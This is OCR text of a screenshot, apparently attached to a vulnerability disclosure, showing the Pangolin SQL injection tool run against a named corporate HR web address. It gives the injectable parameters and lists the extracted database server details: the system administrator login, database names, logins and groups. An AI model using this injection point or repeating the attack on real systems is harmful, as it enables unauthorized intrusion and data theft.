 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://ehr.tcl.com/ehr?Pswrd=a&Pernr=a GET
Type String DB MSSQL2008 with E KeyWord
Information
Go Select all Unselect all Use this database
Name Information
System User sa
Current User dbo
Privilege Public
Databases dbGLS, dbAudit, dbSurvey, TCL_CTS_TEST, SAP_SAGEM, TCL_OQSS, tempCts, appjob,
Drivers C:\,
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, abc, EHRW
Information Data Command File Writer Reg Reader Dir Tree MSSQL Downl
Current database is : EHR5
Field count is : 0
String field postion at : 0
Stopped! 65001
www.wooyun.org